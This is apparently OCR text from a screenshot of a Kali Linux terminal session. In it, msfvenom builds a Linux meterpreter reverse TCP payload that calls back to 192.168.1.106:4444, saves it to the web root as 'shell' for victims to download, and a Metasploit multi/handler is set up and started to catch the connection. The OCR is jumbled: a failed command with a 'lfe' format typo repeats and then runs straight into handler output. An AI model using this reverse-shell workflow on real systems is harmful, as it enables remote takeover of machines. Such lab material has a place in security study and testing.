 Applications Places Terminal Mon 01:31
root@kali: ~/Desktop
File Edit
root@kali:~/Desktop# msf
msfconsole msfdb msfrpc msfupdate
msfd msfpc msfrpcd msfvenom
root@kali:~/Desktop# msfvenom -p linux/x86/meterpreter_reverse_tcp lhost=192.168.1.106 lport=4444 -f lfe > /var/www/html/shell
Error: Invalid Format Selected
root@kali:~/Desktop# msfvenom -p linux/x86/meterpreter_reverse_tcp lhost=192.168.1.106 lport=4444 -f lfe > /var/www/html/shell
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set lhost 192.168.1.106
lhost => 192.168.1.106
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (linux/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.1.106 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444